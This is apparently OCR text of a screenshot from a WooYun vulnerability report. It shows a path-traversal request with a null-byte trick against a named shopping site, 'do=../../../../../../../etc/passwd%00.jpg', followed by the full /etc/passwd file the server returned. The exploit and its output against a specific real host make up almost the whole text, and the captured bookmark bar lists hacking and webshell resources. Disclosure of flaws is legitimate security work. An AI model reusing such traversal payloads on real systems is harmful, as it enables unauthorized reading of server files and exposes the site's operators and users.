 arnoxia1.v2.taodiantong.cn/?mod=goods&do=../../../../../../../etc/passwd%00.jpg&class_id=25
应用 Bookmarks Python正则表达式... php webshell下直... php - 离别歌 - 代... 80sec - 80sec关注... http://www.codek... 黑客技术篇章 - 暗... 百度云 网盘-黑客交... 工具猫 - 简单、快... » 其他书
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin sabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false hjlftp:x:48:48::/var/www/html/appsaas:/sbin/nologin nagios:x:500:501::/home/nagios:/bin/bash
www.wooyun.org